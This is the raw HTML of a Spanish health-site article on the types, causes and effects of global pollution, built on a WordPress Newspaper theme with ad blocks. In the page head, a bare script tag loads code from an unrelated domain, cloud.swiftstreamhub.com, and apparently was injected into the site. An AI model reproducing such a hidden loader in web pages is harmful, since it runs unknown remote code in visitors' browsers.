		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/ecologia/",
                    "name": "Ecología"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/polucion/",
                    "name": "Polución mundial: causas y consecuencias"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-8151 single-format-standard polucion global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6918376587640_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6918376587640_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6918376587640_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Ecología" class="entry-crumb" href="https://mentecuerposano.com/category/ecologia/">Ecología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Polución mundial: causas y consecuencias</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8151" class="post-8151 post type-post status-publish format-standard has-post-thumbnail category-ecologia" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Polución mundial: causas y consecuencias</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="8151" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Poluci%C3%B3n+mundial%3A+causas+y+consecuencias&url=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" data-link="https://twitter.com/intent/tweet?text=Poluci%C3%B3n+mundial%3A+causas+y+consecuencias&url=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-8729 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/08/que-es-la-polucion.jpg" alt="" width="735" height="735" srcset="https://mentecuerposano.com/wp-content/uploads/2017/08/que-es-la-polucion.jpg 735w, https://mentecuerposano.com/wp-content/uploads/2017/08/que-es-la-polucion-150x150.jpg 150w, https://mentecuerposano.com/wp-content/uploads/2017/08/que-es-la-polucion-300x300.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/08/que-es-la-polucion-696x696.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/08/que-es-la-polucion-420x420.jpg 420w" sizes="(max-width: 735px) 100vw, 735px" /><br>
Poluci&oacute;n es una palabra que escuchamos todos los d&iacute;as en el colegio, en las noticias y en los medios. Pero, &iquest;qu&eacute; es? &Eacute;sta ocurre cuando el entorno recibe el impacto de diversos contaminantes, provocando cambios que afectan nuestro estilo de vida. Los contaminantes son los elementos centrales de la poluci&oacute;n y, en t&eacute;rminos generales, son distintas formas de materiales de desecho.</p>
<p>La poluci&oacute;n altera nuestro ecosistema y el equilibrio ambiental. Con la modernizaci&oacute;n y el desarrollo industrial los niveles de contaminaci&oacute;n se han disparado, generando enfermedades y calentamiento global.</p>
<p>La poluci&oacute;n se da en diferentes formas: aire, agua, suelo, radioactividad, ruido, calor y luz. Toda forma de contaminaci&oacute;n tiene dos fuentes, las focalizadas y las no focalizadas. Las primeras son f&aacute;ciles de identificar, monitorear y manejar, mientras que las segundas son dif&iacute;ciles de controlar. Vamos a hablar de los diferentes tipos de poluci&oacute;n, sus causas y efectos en el ambiente.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><strong>La poluci&oacute;n: tipos y causas</strong></h2>
<p>La poluci&oacute;n del aire es el tipo de contaminaci&oacute;n m&aacute;s notoria y peligrosa que existe. Ocurre por muchas razones, como el exceso en la quema de combustibles f&oacute;siles, mismos que necesitamos a diario por el estilo de vida que llevamos y porque usamos pocas fuentes limpias de energ&iacute;a. Esta quema industrial libera cientos de miles de toneladas de qu&iacute;micos t&oacute;xicos en el aire.</p>
<p>El humo de f&aacute;bricas, veh&iacute;culos o la quema de madera descarga di&oacute;xido de azufre en el aire y lo vuelve t&oacute;xico. Los efectos de la poluci&oacute;n del aire son evidentes. Los gases liberados son nocivos y causan un desequilibrio en la atm&oacute;sfera que conlleva al aumento de los gases invernadero y el consecuente calentamiento global.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-8153" src="https://mentecuerposano.com/wp-content/uploads/2017/07/2-5.jpg" alt="" width="500" height="375" srcset="https://mentecuerposano.com/wp-content/uploads/2017/07/2-5.jpg 500w, https://mentecuerposano.com/wp-content/uploads/2017/07/2-5-300x225.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/07/2-5-80x60.jpg 80w, https://mentecuerposano.com/wp-content/uploads/2017/07/2-5-265x198.jpg 265w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>La poluci&oacute;n del agua ha puesto en peligro la supervivencia de todas las especies del planeta; casi el 60 por ciento de estas especies viven el agua. Este tipo de contaminaci&oacute;n ocurre principalmente a ra&iacute;z de los desechos industriales vertidos en r&iacute;os y mares, llegando a tal grado, que la vida en ellos comienza a peligrar. Muchos de estos desechos no son biodegradables y tardar&aacute;n siglos en desaparecer.</p>
<p>Tambi&eacute;n los insecticidas y pesticidas contaminan el agua bajo el suelo de los sembrad&iacute;os, cuyos canales desembocan en el oc&eacute;ano, ocasionando un da&ntilde;o irreparable a los cuerpos de agua. La eutrofizaci&oacute;n es otro gran problema que ocurre cuando los contaminantes forman una capa de algas sobre el agua que impide a los organismos subyacentes obtener luz solar y ox&iacute;geno.</p>
<p>La poluci&oacute;n del agua no s&oacute;lo da&ntilde;a a los seres acu&aacute;ticos, tambi&eacute;n contamina toda la comida de la que dependen los seres humanos. Enfermedades como el c&oacute;lera, la diarrea y otras afecciones transmitidas a trav&eacute;s del agua han aumentado en todas partes del mundo.</p>
<p>La contaminaci&oacute;n del suelo ocurre mediante la incorporaci&oacute;n de ciertos qu&iacute;micos en el suelo a causa de las actividades humanas. El uso de insecticidas y pesticidas hace que el suelo libere nitr&oacute;geno, volvi&eacute;ndolo inadecuado para las plantas, mismas que necesitamos para la alimentaci&oacute;n. La descarga de desechos industriales y la deforestaci&oacute;n tambi&eacute;n exponen al suelo a contaminarse.&nbsp; Como las plantas ya no crecen adecuadamente, el suelo se erosiona.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>La contaminaci&oacute;n ac&uacute;stica sucede cuando el o&iacute;do humano (o el de los animales) se ve expuesto a sonidos muy fuertes o desagradables que no son naturales.&nbsp;Este tipo de contaminaci&oacute;n puede causar dolores de cabeza, estr&eacute;s y desorientar a los animales de muchas formas.</p>
<p>La contaminaci&oacute;n radioactiva es muy peligrosa. De hecho es una de las formas de poluci&oacute;n m&aacute;s peligrosas que existen. Puede ocurrir cuando una planta nuclear presenta una falla o cuando los desechos nucleares no se tratan adecuadamente. La radioactividad puede causar malformaciones, c&aacute;ncer y mutaciones.<img decoding="async" class="aligncenter size-full wp-image-8152" src="https://mentecuerposano.com/wp-content/uploads/2017/07/1-8.jpg" alt="" width="500" height="375" srcset="https://mentecuerposano.com/wp-content/uploads/2017/07/1-8.jpg 500w, https://mentecuerposano.com/wp-content/uploads/2017/07/1-8-300x225.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/07/1-8-80x60.jpg 80w, https://mentecuerposano.com/wp-content/uploads/2017/07/1-8-265x198.jpg 265w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2><strong>Efectos de la poluci&oacute;n</strong></h2>
<h2><strong>1.- Degradaci&oacute;n del ambiente</strong></h2>
<p>El ambiente es el primer afectado cuando el aire o el agua se contaminan. El incremento en los niveles de di&oacute;xido de carbono en la atm&oacute;sfera genera&nbsp;<em>smog</em>, provocando la disminuci&oacute;n en la cantidad de luz solar que llega a la tierra y haciendo dif&iacute;cil a las plantas realizar la fotos&iacute;ntesis. Gases como el di&oacute;xido de azufre y el &oacute;xido de nitr&oacute;geno pueden ocasionar lluvia &aacute;cida. La poluci&oacute;n del agua en forma de derrames de petr&oacute;leo puede matar a miles de espec&iacute;menes de vida silvestre.</p>
<p><span style="text-decoration: underline;"><strong><a href="https://mentecuerposano.com/problemas-ambientales/"><span style="color: #0000ff; text-decoration: underline;">Lee los 15 problemas ambientales que nuestro mundo enfrenta</span></a></strong></span></p>
<h2><strong>2.- Riesgos para la salud </strong></h2>
<p><img loading="lazy" decoding="async" class=" wp-image-8411 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/07/ni%C3%B1o-con-mascara-de-oxigeno-300x236.jpg" alt="" width="707" height="556">La disminuci&oacute;n de la calidad del aire acarrea severos problemas respiratorios y cardiovasculares, incluyendo asma y c&aacute;ncer del pulm&oacute;n.&nbsp; Muchos ni&ntilde;os que est&aacute;n expuestos a altos niveles de poluci&oacute;n mueren a causa de pulmon&iacute;as o debilidad pulmonar. La contaminaci&oacute;n del agua causa enfermedades digestivas y de la piel. Y la radiaci&oacute;n genera mutaciones y malformaciones.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2><strong>3.- Calentamiento global </strong></h2>
<p>La emisi&oacute;n de <span style="text-decoration: underline;"><strong><a href="https://mentecuerposano.com/gases-del-efecto-invernadero/"><span style="color: #0000ff; text-decoration: underline;">gases invernadero</span></a></strong></span> genera un desequilibrio en la atm&oacute;sfera, el cual se llama &ldquo;<span style="text-decoration: underline;"><strong><a href="https://mentecuerposano.com/en-que-consiste-el-efecto-invernadero/"><span style="color: #0000ff; text-decoration: underline;">efecto invernadero</span></a></strong></span>&rdquo;, ocasionado la entrada de m&aacute;s calor que el que se libera en el aire. Esto provoca un aumento general de las temperaturas, mismo que tiene muchos efectos desastrosos en los ecosistemas de todo el mundo.</p>
<p><span style="text-decoration: underline;"><strong><a href="https://mentecuerposano.com/calentamiento-global/"><span style="color: #0000ff; text-decoration: underline;">Lee las consecuencias del calentamiento global</span></a></strong></span></p>
<h2><strong>4.- Disminuci&oacute;n de la capa de ozono</strong></h2>
